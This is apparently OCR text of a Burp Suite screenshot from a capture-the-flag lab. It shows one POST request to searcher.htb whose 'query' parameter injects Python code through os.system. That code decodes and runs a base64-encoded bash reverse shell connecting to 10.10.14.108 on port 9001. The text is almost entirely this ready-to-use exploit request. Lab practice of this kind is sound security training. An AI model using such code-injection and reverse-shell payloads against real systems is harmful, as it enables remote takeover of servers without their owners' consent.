 Burp Suite
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Compa
query search rce × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 143
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Bing&query=',__import__('os').system('echo
YmFzaCAtYyAnYmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4xMC4xNC4xMDgvOTAwMSAwPi
YxJw==|base64 -d|bash'))#